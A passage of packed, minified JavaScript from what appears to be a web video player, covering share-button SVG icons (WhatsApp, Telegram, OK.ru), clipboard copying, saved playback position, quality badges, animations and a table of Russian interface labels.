Fe=(aQ.Y/2)-(AT/2);22.6e(1f+cT(I(v.1f)?v.1f:o.7x),\'AQ\',\'1d=\'+Fd+\',1a=\'+Fe+\',1F=0,7I=0,Y=\'+AT+\',1b=\'+B0)}E na(Fj){B t8=1O,1G=t8.8v(Fj),ek,ox;if(1G){if(t8.7h.Fk){ek=1O.7h.Fk();ek.Xg(1G);ek.ib()}F if(22.Fl){ox=22.Fl();ek=1O.XA();ek.Xz(1G);ox.Xy();ox.Xw(ek)}}}E vO(x,cl){if(x=="oA"){O"<3R d=\'JO,6.ju hg.jq,6.ju hg.jq,5.Xu 4L.jq,4.Xt 12.Xr,4.ul 12.Xi,4.ul tQ.Fm,4.ul tQ.Fm,2.Xq hg.Xp,2 C9.Xo,2 8.j8,3.Xn 8.j8,5.Xm L8.j8,6.ju L7,6.ju L7,9.oE L8.j8,9.oE L8.j8,17.Fo hg.jq,17.Fo hg.jq,9.oE tQ.Yj,9.oE HO,6.ju Z\' 3j=\'"+(cl?cl:3Q)+"\' 3j-ai=\'c8\'></3R>"}if(x=="ol"){O"<3R d=\'M7.Hi,15.o8 52.Yk,15.o8 15.nX,11.Z3 15.nX,7.Zn 9a.nX,7.Zm 15.nX,7.Zl 15.Zk,7.Zj 9a.Zi,7.Zh 16.Fp,6.Zg 16.Ze,6.Z4 9a.Zd,6.Zc 15.Zb,6.Z9 14.Z8,6.Z7 9a.Z6,6.Z5 15.Zo,5.Zf 16.Fp,5.ZB 9a.ZJ,5.ZI 15.ZH,5.ZG 14.ZF,5.ZE 5P.ZD,4.ZC 11.ZA,4.Zr 10.Zz,5.Zy 4J.Zx,6.Zw 9.Zv,7.Zu 10.Zt,8.Zs C8.Zq,8.Z2 6.YG,7.Z1 4.YD,5.YC C4.YB,6.YA 4.Yz,8.Yy 5.Yx,8.Yw C5.Yu,8.Ym 4.Yt,8.Ys 4.uz,8.Yr L4.uz,8.Yq C4.uz,9.Yo 5.Yn,10.YE 6.Yv,11.YF C6.YR,11.Z0 5.YZ,11.YY 5.YX,11.YW C5.YV,12.YU 6.YS,12.YQ 7.YH,12.YP C6.YO,13.YN 5.YM,13.ur 4.YL,13.ur C4.YK,13.ur 4.YJ,13.YI 4,13.Yl C5.WV,14.Vx 6.WU,15.o8 7.Hi,15.o8\' 3j=\'"+(cl?cl:3Q)+"\' 3j-ai=\'c8\'></3R>"}if(x=="j1"){O"<3R d=\'uF.hI,8.tr qI.hI,11.Hj 4J.hI,11.Hj 12.V5,11.Jb 13.V4,11.Jb 52.V3,12.V2 11.V1,13.tB 10.hI,13.tB C8.UZ,13.tB 6.tz,11.UR 6.tz,10 C6.tz,8.UY 8.UX,6.tu 10.hI,6.tu 4L.UW,6.tu 11.UV,6.UU 12.UT,7.1lc 52.V9,6.V0 12.Va,6.Vm 14.Vu,5.Vt 5P.Vs,4.Vr 11.Vq,4 10.Jd,4 C6.Jc,4 4,6.Vp 4,10 C4,13.Vo 6.Jc,16 10.Jd,16 9a.Vl,16 16.Vc,11.Vk 15.Vj,8.tr qI.hI,8.tr Z\' 3j=\'"+(cl?cl:3Q)+"\' 3j-ai=\'c8\'></3R>"}if(x=="vk"){O"<3R d=\'Vi.vU,13.Vh-0.Vg-0.Vf-1.Ve-1.Vd-1.Vb-2.UP-0.Ut-0.UO-0.Jj-0.Uq-0.uk-0.Up-0.Uo c-1.Um-1.Ul,3.121-3.Uk,2.Uj-5.Ui-0.iK-0.Ug-0.U8-0.Uf-3.Ue-0.21-3.Ud-0.Uc-0.Ub,0.CU-0.127,0.Ua-0.186,0.136 c-0.Ij,1.U9-1.164,2.cw-2.Oy,3.Ur-0.w0,0.Ja-0.173,0.111-0.Uh,0.Us-0.iK-0.UF-0.1-0.wh-0.148-0.pB c-0.UN-0.UM-0.UL-3.Ji-0.UJ-4.UI-0.pB-0.vR-0.w0-0.161-0.186-0.UH-0.Ja-0.Jl-0.174-0.vR-0.UG-0.124 c-1.102-0.18-2.UE-0.146-3.Uu,0.UD.UC,5.UB,7.84,5.36,7.Uz,5.Uy.63,5.Ux,7.Uw,5.Uv,7.Vv,5.UQ c0.Jj,0.iK,0.uk,0.186,0.We,0.Wx.Ww,7.Wv,8.ke,8.54,8.Ih,9.Wu.Wt,9.58,8.Ws,9.Wr,8.Ic,9.Wq C8.36,9.Wo,8.Wf,9.Wn,8.Wm,9.Wl.135,9.Wk,7.Wj,9.Wi,7.Wh,9.Wg.Wy,9.Wp,7.Wz,9.WL,7.WT,9.WS C6.WR,8.WQ,6.CW,7.WP,5.WO,5.WN-0.iK-0.124-0.124-0.Jn-0.21-0.WM.WK,5.WB,5.13,5.WJ,4.Ik,5.WI.WH,5.WG c-0.WF,0-0.WE,0.w4-0.WD,0.WC.wh,5.WA.Id,5.Wd,1.VS,5.93,2.Jl,6.Wc.VP,3.101,3.VO,7.Ie,6.VN,8.VM c0.VL,0.187,1.VK,0.177,2.wi,0.VI.VG-0.Vy,0.VF-0.VE,0.VD-0.VC.pB-0.VB.wh-0.pB,0.iK-0.vR,0.w4-0.16 c0.149-0.VA,0.Vz-0.VQ,0.1aA-1.VH.w4-0.w0,0.124-0.186,0.186-0.Wb.Wa-0.W9,0.133-0.127,0.Jn-0.148 c0.W8-0.W7,2.W6,1.W5,2.W4,2.W2.VT,14.W1,19.W0,15.En,18.vU,13.VZ.VY,13.VX,18.VW,13.VV,18.vU,13.1az\' 3j=\'"+(cl?cl:3Q)+"\' 3j-ai=\'c8\'/></3R>"}if(gO.K(x)>-1){if(!sh[x]){w6(x)}O sh[x]?sh[x].1j((cl?cl:3Q)):\'\'}if(x=="8t"||x=="1f"){O"<3R d=\'M7.iL,13.wy L1,10.Jt L1,9.Jr L7.iL,5.1oY L7.iL,7.1oX L2.1oW,9.wR L7.iL,12.Jk L7.iL,13.wy Z tF.Jq,4 L9.1oU,16 L7.1oT,16 qI.1oS,4 eo.Jq,4 Z 1oR.J8,9.wR eo.oZ,7.1oP eo.oZ,5.1oH pq,9.Jr pq,10.Jt eo.oZ,13.wy eo.oZ,12.Jk 1oL.J8,9.wR Z\' 3j=\'"+(cl?cl:3Q)+"\' 3j-ai=\'c8\'></3R>"}}E p6(x){B hy=1O.1K(\'uu\');hy.6A(\'C\',\'Y:1px;2O:0;1D:0;\');1O.7h.1I(hy);hy.6k=x;hy.ib();1O.1oJ(\'p6\');1O.7h.3w(hy)};H.1j=E(x,z,cl){B y=vO(x,cl);O y?"<1Z Y=\'10\' 1b=\'10\' 3q:3t=\'2Y://3m.w3.3i/6d/3t\' 3q=\'2Y://3m.w3.3i/3H/1Z\' C=\'2D:1M("+z+");2K:0 cj ag 0;2m:9H-3W\'><g>"+y+"</g></1Z>":""};H.6F=E(){B x=G;X(B i=1;i<=15;i++){if(I(v["2u"+i])){if(v["2u"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["8t"])){v["8t"]!=\'\'?x=J:\'\'}if(I(v["1f"])){v["1f"]!=\'\'?x=J:\'\'}O x};H.4H=E(){if(iX){o.1W.3w(1e);1e=26;iX=J}};H.Qm=E(){O 6e}};E 1oZ(){H.2u=E(){O"IP://1oQ?1G="};H.1j=E(3Q){O"<3R d=\'M6.J1,16.J2 C6.1p0,15.1pc 6.1pk,15.1pj 6.IQ,14.1pi C6.IQ,14.1pg 6.1pf,14.1pe 6.1pd,14.1pb C6.1p2,14.1pa 5.1p9,14.1p8 5.1p7,13.1p6 C4.1p5,13.1p4 4.1p3,13.1p1 4.1oF,12.1ok C3.1oE,12.1oh 3.1og,11.1of 3.1oe,10.1od C3.1oc,10.1ob 3.vc,10.1oa 3.vc,10.1o8 C3.vc,10.1o7 3.1o6,9.1o5 3.IS,9.1o4 C3.IR,9.1o3 3.1o2,9.1o1 3.IR,9.Kd C3.IS,8.1o9 3.1oj,8.1ov 3.1oD,8.1oC C3.1oB,7.1oA 3.1oz,6.1oy 3.1ox,6.1ow C4.1ou,5.1ol 4.1ot,4.1os 5.1or,4.1oq C6.1op,3.1oo 7.1on,3.1om 7.1pl,3.1oG C8.1pm,3.1q5 8.1qo,3.1qn 9.J9,3.1qm C9.1ql,3.1qk 10.K6,3.1qj 10.1qi,3.1qh 4L.1qf,3.1q6 12.1qe,3.1qd 12.JH,3.1qc 5P.J4,3.1qb 13.1qa,4.1q9 14.1q8,4.1q7 9a.1qp,4.1qg 15.1qq,5.1qC 15.1qK,6.1qJ hE.1qI,6.1qH 16.1qG,7.1qF 16.1qE,7.1qD hE.1qB,7.1qs 16.1qA,8.1qz 16.1qy,8.1qx hE.1qw,8.JR 16.1qv,9.JX 16.1qu,9.1qt hE.IT,9.1qr 16.IT,10.1pJ 16.1q3,10.1pG hE.1pF,11.1pE 16.1pD,11.1pC 15.1pB,12.1pA 9a.1pz,13.J3 14.1pw,13.1po 14.1pv,14.1pu 5P.1pt,14.1ps 12.1pr,14.1pq 12.1pp,15.1pH 4L.1py,15.1pI 11.1pU,15.kj 10.1q2,15.kj 4J.JU,15.kj 9.1q1,15.IW 9.1q0,15.kj C9.1pZ,15.kj 9.J6,15.1pX 8.1pW,15.1pV C8.1pT,15.1pK 8.1pS,15.IW 8.1pQ,15.1pP C8.1pO,15.1pN 8.1pM,15.1pL 7.1pn,16.1nY C7.1mB,16.1nX 7.1mc,16.1mb 6.1ma,17.1m9 C6.1m8,17.1m7 6.1m6,17.1m5 6.1m3,17.1lV C6.1m2,17.1m1 6.1m0,17.1lZ 6.IZ,17.1lY C6.IX,17.1lX 6.IO,17.1lW 6.IO,17.1md C6.IX,16.1me 6.IZ,16.1my 6.J1,16.J2 Z M6.vG,7.vD C6.vG,7.1mv 6.1mu,7.1mt 6.1ms,7.1mr C6.1mp,8.1mg 6.1mo,8.1mn 6.1mm,8.1ml C6.1mk,9.1mj 7.1mi,10.1mh 7.1mf,10.1lT C8.1ly,11.1lS 9.1lv,11.1lu 9.1lt,12.1ls 4J.1lr,12.1lq 10.JD,12.1lp 11.JG,13.1lo 4L.1lm,13.1le 11.1ll,13.1lk 11.1lj,13.1li 4L.1lh,13.1lg 11.J5,13.1lf 12.1lw,13.1ln 52.1lx,13.J3 12.1lR,13.1lQ 12.1lP,13.1lO 52.1lN,13.1lM 12.1lL,12.1lK 13.1lI,12.1lz 5P.J4,12.1lG 13.1lF,12.1lE 13.1lD,12.1qM 5P.1lC,11.1lB 13.JV,11.1lA 13.1mz,11.1lU 5P.1mA,11.1ni 13.1nA,11.1nz 13.1ny,11.1nx 52.1nw,11.1nv 12.1nu,10.1nt 12.1nr,10.1nj 52.1nq,10.1np 12.Kb,10.1no 11.J5,10.1nm 4L.1nl,10.1nk 11.1nB,10.1ns 11.1nC,10.1nO 4L.1nW,10.1nV 11.1nU,10.1nT 10.1nS,10.1nR 4J.1nQ,10.1nP 10.1nN,10.1nE 10.1nM,10.1nL 4J.vh,10.1nK 10.K1,11.1nJ 10.1nI,10.1nH 4J.1nG,10.1nF 9.1nD,10.1nh 9.1mW,10.1ng C9.1mT,10.1mS 9.1mR,10.1mQ 9.J6,10.1mO C8.Ju,9.1mN 8.1mM,9.1mK 8.1mC,9.1mJ C8.1mI,9.1mH 8.1mG,9.1mF 8.1mE,9.JI C8.1mD,8.1mU 8.1mL,8.1mV 8.1n7,8.1nf C8.1ne,8.1nd 8.1nc,8.1nb 8.1na,8.1n9 C8.1n8,8.1n6 8.Ju,8.1n5 8.1n4,8.1n3 C9.1n2,8.Ka 9.J9,7.1n0 9.1mZ,7.1mY C9.1qL,7.1nZ 8.1ug,7.JB 8.1ud,7.1ub C8.1u5,6.1u3 8.1ua,6.1un 8.1um,6.1u0 C8.1ty,6.1tY 7.1tt,6.1tl 7.1tj,5.1t8 C7.1ti,5.1th 7.1tg,5.1tc 7.1tb,5.1ta C7.1tM,5.1tW 6.1tT,5.Jv 6.1tS,6.1tP C6.1tN,6.1tL 6.1tK,6.1tE 6.vG,7.vD Z 1tA.vp,8.JZ 5P.JY,8.K0 13.1tq,7.1tZ 12.1tB,6.1tD 52.1tF,6.K3 12.1tG,6.1tH 12.1tJ,5.Jv 4L.1tU,5.1tx 10.1tw,5.1t9 10.K8,5.JT 4J.K5,5.JT 9.1te,5.1tf 9.1tm,5.1tu C9.1tv,5.1uo 9.1u4,5.1u6 10.1uj,5.1u7 4J.1u8,6.1u9 10.1uc,6.1ue 10.1uf,6.1rX 4J.K2,6.1t5 10.1rC,6.1rB 10.1rA,6.1rz 4L.1ry,6.1rx 11.1rv,6.1ro 11.1ru,6.1rt 52.1rs,6.1rr 12.1rq,7.1rp 12.1rD,7.1rw 52.1rE,7.1rO 13.1rU,8.JF 13.1rT,8.1rS 5P.1rR,8.Jx 13.1rQ,8.1rP 13.1rN,9.1rG 5P.1rM,9.1rL 13.1rK,9.1rJ 13.1rI,9.1t6 5P.JV,9.1rH 13.1rF,9.JX 13.vp,9.JS 5P.1rm,9.1r5 13.JY,8.1r2 13.vp,8.JZ Z tF.Jz,8.JA 52.Jy,8.1qZ 12.K4,8.1qY 12.1qX,8.K0 52.1qO,7.1qU 12.1qT,7.1qP 12.1r3,7.1r4 4L.1re,7.1ri 11.1rh,6.1rd 11.1rc,6.1rb 4L.1ra,6.1r9 10.1r8,6.1rV 10.1rn,6.1rW 4J.K1,6.1sM 10.K2,6.1sK 10.1sI,6.1sH 4J.JU,6.K3 10.1sN,6.1sY 10.K5,6.1t3 C9.1qN,6.1t1 9.1t0,6.1sZ 10.1sW,6.1sU 4J.1sT,6.1sS 10.nl,6.1sw 10.K6,6.1sv 4J.K8,7.1sc 10.1sa,7.1s7 10.1s1,7.1s0 4J.vh,7.1s6 10.1su,7.vD 11.1sr,7.1sq 4L.1sn,7.1sj 11.1si,7.1sh 11.1t7,8.Ka 52.1sk,8.1sl 12.Kb,8.1sg 12.1sp,8.1st 52.Kc,8.1so 12.Kc,8.1sd 12.1rZ,9.1s2 52.1s3,9.1s4 12.1rY,9.1s5 12.1s8,9.Kd 52.1sb,9.1sf 12.K4,9.JS 12.JH,8.JR 52.1sR,8.1sV 12.Jy,8.1sX 12.Jz,8.JA Z Hs.kt,8.JL 4L.kt,8.1sO 11.1sG,8.1sz 11.1sA,8.1sC 4L.1sD,7.1sy 11.1sF,7.1sJ 10.1r7,7.1r6 4J.vh,7.JB 10.1rf,7.1rg 10.JC,7.1rj 4J.1rk,7.1qW 10.nl,7.1qQ 10.nl,7.1qR 4J.nl,7.1qS 10.1u2,8.1ui 10.JC,8.1uk 4J.1ul,8.1tV 10.1tR,8.1tO 10.1tC,8.1tI 4J.1tQ,8.1tX 10.1tk,8.1tn 10.1to,8.1tp 4J.JD,8.JF 10.1tr,8.1ts 11.1u1,8.1uh 4L.1ld,8.1fU 11.1lb,8.1eb 11.1ea,8.Jx 4L.1e8,8.1e7 11.1e6,8.1e5 11.1e3,8.1dV 4L.1e2,9.1e1 11.JG,9.1e0 11.1dZ,9.1dY 4L.1dX,9.1dW 11.1ec,9.JI 11.1ed,8.1ep 4L.kt,8.1ex 11.kt,8.1ew 11.kt,8.JL Z\' 3j=\'"+3Q+"\' 3j-ai=\'c8\'></3R>"}};E 1eu(){H.2u=E(){O(o.1q.2i?"8J://wa.me/?":"8J://JM.JN.7p/aF?")+"1G="};H.1j=E(3Q){O"<3R d=\'JO.Jw,5.IM 5P.1er,4.1eq 11.1eo,3.1ef 10.1en,3.JP C6.1el,3.JP 4.1ej,6.1ei 4.1eh,9.1eg C4.1ee,10.1dT 4.1dz,11.1dS 4.1dw,12.1dv L4.1du,15.1dt L7.1ds,14.1dr C8.1dq,15.1do 9.1dg,15.1dn 10.1dm,15.JQ 5P.1dl,15.JQ 15.1dj,12.1di 15.1dh,9.1dx hE.1dp,7.1dy 15.1dJ,6.1dR 14.Jw,5.IM Z tF.HM,11.HN 52.1dQ,11.1dP 12.1dO,12.1dN 11.1dM,12.1dL 4L.1dK,12.1dI 11.1dA,12.1dH 10.1dG,11.1dF C8.1dE,11.1dD 7.1dC,9.1dB 7.1ey,9.1dU C7.1ez,9.1ff 6.tc,8.1fw 6.tc,8.1fv C6.tc,7.1ft 7.1fs,7.1fr 7.1fq,6.1fo C7.1fg,6.1fn 7.1fm,6.nF 7.1fl,6.nF C7.1fk,6.nF 8.1fj,6.nF 8.1fh,6.1fx C8.1fp,6.1fy 8.1fJ,6.1fR 8.1fQ,6.1fP C8.1fO,7.1fN 8.IL,8.1fM 8.1fL,8.1fK C9.1fI,8.1fA 9.1fH,8.1fG 8.1fF,8.1fE C8.IL,8.1fC 8.1fB,8.1fz 8.1fe,8.1eU C8.1fd,8.1aB 8.1eR,8.1eQ 8.1eP,8.1eO C8.1eN,8.1eM 8.1eL,9.1eJ 8.1eB,9.1eI C8.1eH,9.1eG 8.1eF,9.1eE 9.1eD,10.1eC C9.1eS,10.1eK 10.1eT,10.1f4 10.1fc,10.1fb 4J.1fa,11.1f9 10.1f8,11.1f7 10.1f6,10.HK 4J.1f5,10.HJ 11.1f3,10.1eV 11.1f2,10.1f1 4L.1f0,10.1eZ 11.1eY,10.1eX 11.1eW,10.1eA 4L.1de,10.1bV 12.1dd,10.1bx 12.1bw,10.1bv 52.1bu,10.HJ 12.1bs,10.1br 13.1bp,10.HK 5P.HL,10.1bo 13.HL,11.1bn 12.HM,11.HN Z\' 3j=\'"+3Q+"\' 3j-ai=\'c8\'></3R>"}};E 1bl(){H.2u=E(){O"8J://t.me/2u/1f?1f="};H.1j=E(3Q){O"<3R d=\'1bk.HY,4.HZ 9a.1bj,4.1bi 15.1by,4.1bq 14.HP,4.HQ HO.HP,4.HQ ki.1bR,4.1bQ 11.1bP,5.1bO 8.1bN,6.1bM C6.1bL,7.1bJ 4.1bB,8.1bI 4.1bH,8.1bG C4.HR,8.1bF 3.1bE,9.1bD 3.1bC,9.1bA C3.1bf,9.1aV 3.1be,10.1aS 4.HR,10.1aR C4.1aQ,10.1aP 6.1aO,11.1aN 6.1aM,11.1aK C6.1aC,11.1aJ 13.1aI,6.1aH 13.HU,6.1aG 5P.1aF,7.1aE 8.1aD,11.1aT 8.1aL,11.1aU C8.1b5,11.1bd 7.1bc,14.1bb 8.1ba,14.1b9 C8.1b8,14.1b7 8.1b6,14.1b4 8.1aW,14.HV C8.1b3,14.1b2 8.1b1,14.HT 8.1b0,14.HT C9.1aY,14.1aX 9.1bT,13.1bg 10.1bU,13.1cA 4L.1cR,14.1cQ 12.1cP,15.1cO 12.1cN,15.1cM eo.1cL,15.1cJ 52.1cB,15.1cI 13.1cH,15.tZ 13.1cG,15.tZ 5P.1cF,15.tZ 13.1cD,15.1cC 13.HU,15.1cK 5P.1cT,15.1d4 13.1dc,15.1db 14.HW,14.HV ki.HW,14.1d8 14.1d7,14.1d6 14.1d5,14.1d3 ki.1cV,12.1d2 14.1d1,10.1d0 15.1cZ,9.1cY 9a.1cX,7.1cW 15.1cU,6.1cz 15.1cf,5.1cy 9a.1cc,5.1cb 15.1ca,5.1c9 15.1c8,5.1c7 9a.1c4,5.1bW 15.1c3,4.1c2 15.HY,4.HZ Z\' 3j=\'"+3Q+"\' 3j-ai=\'c8\'></3R>"}};E 1c1(){H.2u=E(){O"8J://sT.ok.ru/1c0?1f="};H.1j=E(3Q){O"<3R d=\'uF.eq,4.sm 4J.HG,4.sm 11.um,5.HF 11.um,6.s0 4L.um,7.Hv 10.HG,8.uo 10.eq,8.uo C9.Hm,8.uo 8.tg,7.Hv 8.tg,6.s0 C8.tg,5.HF 9.Hm,4.sm 10.eq,4.sm Z uF.eq,10.sN 52.Ho,10.sN 13.wb,8.1cd 13.wb,6.s0 5P.wb,4.Hp 12.Ho,2.wB 10.eq,2.wB C7.Hq,2.wB 6.uV,4.Hp 6.uV,6.s0 C6.uV,8.1cx 7.Hq,10.sN 10.eq,10.sN Z Hs.IC,13.wz 52.1cu,13.I2 13.1ct,12.HE 13.1cs,12.HC ki.1cr,12.HB 14.1cq,11.HA 14.1co,10.Hz 5P.1cg,10.Hy 13.1cn,10.Hx 12.1cm,10.Hw 4J.1cl,11.Hu 9.1ck,11.Hu 7.1cj,10.Hw C6.1ci,10.Hx 6.1ch,10.Hy 5.1fS,10.Hz C5.1df,11.HA 5.1iy,12.HB 6.1jt,12.HC C6.1jr,12.HE 7.1jq,13.I2 8.1jo,13.wz L6.1jm,15.Iz C5.HH,16.Iw 5.HH,16.Iu 6.1je,17.qJ C6.1jl,17.I3 6.1jk,17.vI 7.1jj,17.vI C7.1ji,17.vI 7.1jh,17.I3 7.1jg,17.qJ qI.eq,15.1jf eo.1jv,17.qJ 52.1jn,17.Iq 13.1jw,17.Iq 13.Ix,17.qJ ki.Iv,16.Iu 14.Iv,16.Iw 13.Ix,15.Iz hg.IC,13.wz Z\' 3j=\'"+3Q+"\' 3j-ai=\'c8\'></3R>"}};B Ld=E(){B x=\'\';B t=0;B d=0;if(o.6f){if(v.1jM!=1){if(3h.4I("e1"+v.id+o.ah)!=26){x=3h.4I("e1"+v.id+o.ah)}if(v.8u==1&&3h.4I("jJ"+v.id+o.ah)!=26){o.8u=3h.4I("jJ"+v.id+o.ah)}if(I(v.7X)){if(3h.4I("e1"+o.d+v.7X)!=26){x=3h.4I("e1"+o.d+v.7X)}if(v.8u==1&&3h.4I("jJ"+o.d+v.7X)!=26){o.8u=3h.4I("jJ"+o.d+v.7X)}}if(o.8u&&v.8u==1){o.wC=o.8u.2E(",")}if(x.K("{")==0){if(v.IF==1){o.bW=x.1z(1,x.K("}")-1)}F{o.tf=v.4W=x.1z(1,x.K("}")-1)}x=x.1z(x.K("}")+1);v.1jL==1?v.1c.qm=0:\'\'}eI(x)}};E eI(x){if(x){if(x.K("--")>0){B y=x.2E("--");t=4m(y[0]);if(v.1jK==1&&t>0&&v.4a==1){v.4a=0}if(v.IF==1){o.Bh=t}F{d=4m(y[1]);o.3f=t}}}}H.Dw=E(){if(I(v.7X)){if(3h.4I("e1"+o.d+v.7X)!=26){x=3h.4I("e1"+o.d+v.7X);eI(x);o.S.eT(t,d);o.S.4k(t,d);v.1g=d}F{o.3f=0;o.S.eT(0,0);o.S.4k(0,0);v.1g=0}}};H.jx=E(t,d){if(o.Q.6x()&&v.1jI==1){}F{B ct=1y 4P().5S();3h.7y("e1"+(I(v.7X)?o.d+v.7X:v.id+o.ah),(I(o.46)?"{"+o.46+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.PC=E(x){o.8u=(o.8u?o.8u+\',\':\'\')+x;3h.7y("jJ"+(I(v.7X)?o.d+v.7X:v.id+o.ah),o.8u)};H.bj=E(){O{t:t,d:d}}};B QP=E(1e,bg,C){B 1j=1K("1R");B cu;1e.1I(1j);L(1j,{"1o":"2c","1d":(-bg.3l/2)-1,"2b-1A":"#1jF","2O-1jE":1,"2m":"1U","7s":"1U"});if(C.rB==1&&C.IJ){cu=C.IJ.2E(",");L(1j,{"4o-3D":8,"1A":"#fb","2I":"ho ho 0 ho","2Z-1b":"1"})}F{C.rB=0;L(1j,{"1b":9,"Y":13,"2b-6D":"1f(2P:6D/1Z+3z;hF,1jC=)"})}H.gN=E(){B y=0;B x=o.Q.rw();x=x.1t(2T("2q")+\' \',\'\');if(x){if(C.rB!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'tL\'}}if(x.K(\' \')>0){x=x.1z(0,x.K(\' \'))}y=2N(x)}B t=\'-1\';B z;if(C.rB==1){t=\'\';X(B i=0;i<cu.R;i++){B rD=cu[i].2E(":");if(rD.R==2){if(4n(rD[0])==y){t=4n(rD[1])}}}if(t==\'\'){if(y>rF){z=G;1j.1N="HD"}}F{z=G;1j.1N=t}}F{if(y>rF){z=G}}if(z){4F(1j);if(bg.2l-1j.2l>0){L(1j,{"1a":(bg.2l-1j.2l)/2-2})}}F{2R(1j)}}};B 7U=E(x,y){B 1j;B z=2;if(o.3d>4j){z=4}if(o.3d>2j){z=5}if(v.23[x+\'1j\']==1){if(v.23[x+y+\'1j\']||x==\'1P\'){if(v.23[x+y+\'1j\']!=\'\'||x==\'1P\'){1j=1K(\'1R\');L(1j,{"1o":"2c","1d":"50%","1a":"50%","2D":"1M("+z+")","4R":"1D .3s 2U, 2D .3s 2U"});o.1W.1I(1j);1j.1N=x==\'1P\'?((o.3e?0:2G.4t(v.1P*100))+\'%\'):v.23[x+y+\'1j\'];L(1j,{"1jA":("-"+1j.3l/2+"px"),"1jz":("-"+1j.2l/2+"px")});rL(1j,"#3P");1J(dF,50)}}}E dF(){if(1j){L(1j,{"2D":"1M("+(z*2)+")","1D":0});1J(4H,4j)}}E 4H(){if(1j){o.1W.3w(1j);1j=26}}};o.1jx={"2q":"Авто","1L":"Пуск","4c":"Пауза","2e":"Стоп","2h":"Во весь экран","CD":"Выйти из полноэкранного режима","1m":"Настройки","3T":"Параметры","1P":"Громкость","3V":"Выключить звук","7t":"Включить звук","6n":"В ЭФИРЕ","1c":"Плейлист","4U":"Качество","7q":"Скачать","4v":"Субтитры","5l":"Скорость","bb":"Обычная","2x":"ошибка","IB":"Включите звук","7T":"Аудио","rJ":"ошибка загрузки","u1":"Очень низкое","r4":"Низкое","r0":"Среднее","rT":"Высокое","tU":"Высокое","7V":"Следующий","eX":"Предыдущий","2u":"Поделиться","jV":"Скопировано в буфер обмена","9W":"Реклама","62":"Пропустить","tG":"Пропустить через ","E6":"Перейти на сайт рекламодателя","mR":"Размер текста","k7":"Сдвиг по времени","n1":"Цвет текста","kf":"Цвет текста 2","pZ":"Цвет фона","s5":"Прозрачность фона","sl":"Тень","sy":"Толщина текста","ma":"Отступ снизу","n6":"Сбросить","Ip":"Загрузить","rW":"Сон","k8":"Пропуск","tI":"Час","ty":"Минута","i3":"Секунда","E3":"Да","DO":"Нет","of":"из","8E":"Пароль","DW":"Ошибка воспроизведения на устройстве","DX":"Играет на устройстве","d1":"Канал","1M":"Масштаб","on":"Вкл.","cF":"Выкл.","DT":"Все сразу","hL":"кбит/с","8t":"Код","1f":"Ссылка","1A":"Цвет","If":"Контраст","gT":"Яркость","gK":"Насышенность","sq":"Сепия"};B 5R=E(x){B it;B 1jb;B 3p;B 5d;B 5b;B r9;B iw=0;B rR;B sV=J;B sU;if(x.me!=1X&&x.mc!=1X&&x.1E!=1X&&x.to!=1X){if(x.1i==26){if(x.1E.K("jU")>-1){x.to==0?x.1i=0.5:x.1i=0.2}F{x.1i=0.15}}it=I9(x.7F);if(x.1E.K("1M")==-1){if(I(o.8q[x.me])){o.8q[x.me].v4()}o.8q[x.me]=H}if(x.1B==1){x.mc.2p("2m",G)}3p=x.1E.2E(\'|\');5b=7O(x.to).2E(\'|\');5d=1y ko();X(B i=0;i<3p.R;i++){if(!5b[i]){5b[i]=5b[0]}if(3p[i]=="jU"){5d[i]=x.mc.g("1D")}if(3p[i]=="9n"){5d[i]=x.mc.C.1D}if(3p[i]=="y"){5d[i]=x.mc.g("y")}if(3p[i]=="x"){5d[i]=x.mc.g("x")}if(3p[i]=="1a"){5d[i]=2N(x.mc.C.1a)}if(3p[i]=="1d"){5d[i]=2N(x.mc.C.1d)}if(3p[i]=="1M"){5d[i]=x.mc.g("3E")}if(3p[i]=="b5"){5d[i]=x.mc.eC}if(3p[i]=="jD"){5d[i]=x.mc.bM}if(3p[i]=="3J"){5d[i]=x.mc.g("3J")}if(3p[i]=="3E"){5d[i]=x.mc.g("3E")}if(3p[i]=="Y"){5d[i]=x.mc.g("Y")}if(3p[i]=="I6"){5d[i]=x.mc.2l;5b[i]=2G.9r(5b[i]);x.me=="1iP"?1h("Y",x.me,5d[i],5b[i],x.mc.2l):\'\'}if(3p[i]=="1b"){5d[i]=x.mc.g("1b")}if(3p[i]=="I7"){5d[i]=x.mc.3l}5b[i]=Io(5b[i]);5d[i]=Io(5d[i])}rR=x.1i*2j/it.R;r9=it.R;if(3p.R==1&&5d[0]==5b[0]){b4()}F{1J(r3,2G.4t(rR))}}E r3(){X(B i=0;i<3p.R;i++){B 1C=5d[i]+(5b[i]-5d[i])*(it[iw]?it[iw]:0);us(3p[i],1C);if(3p[i]=="y"){x.mc.2p("1d",1C)}if(3p[i]=="x"){x.mc.2p("1a",1C)}if(3p[i]=="1a"){x.mc.C.1a=1C+"px"}if(3p[i]=="1d"){x.mc.C.1d=1C+"px"}if(3p[i]=="1M"){x.mc.2p("1M",1C)}if(3p[i]=="3J"){x.mc.2p("3J",1C)}if(3p[i]=="3E"){x.mc.2p("3E",1C)}if(3p[i]=="b5"){x.mc.eC=1C}if(3p[i]=="jD"){x.mc.bM=1C}if(3p[i]=="Y"){x.mc.2p("Y",1C)}if(3p[i]=="I6"){L(x.mc,{"Y":1C})}if(3p[i]=="1b"){x.mc.2p("1b",1C)}if(3p[i]=="I7"){L(x.mc,{"1b":1C})}}iw++;if(!sV){if(iw==r9){b4()}F{sU=1J(r3,2G.4t(rR))}}}E b4(){sV=G;if(x.1u){if(3p[0]=="9n"||3p[0]=="1a"){1u(x.mc)}F{x.mc.2p("2m",J)}}if(x.1E.K("1M")==-1){o.8q[x.me]=26;5h o.8q[x.me]}X(B i=0;i<3p.R;i++){us(3p[i],5b[i])}3a(sU)};E us(y,z){if(y=="jU"){x.mc.2p("1D",z)}if(y=="9n"){x.mc.C.1D=z}}H.v4=E(){b4()};H.RT=E(){iw=r9-1;r3();b4()};H.XY=E(x0,x1,y0,y1){B e=J;X(B i=0;i<3p.R;i++){if(3p[i]==\'x\'&&x0!=x1){e=G}if(3p[i]==\'y\'&&y0!=y1){e=G}}e?b4():\'\'};E 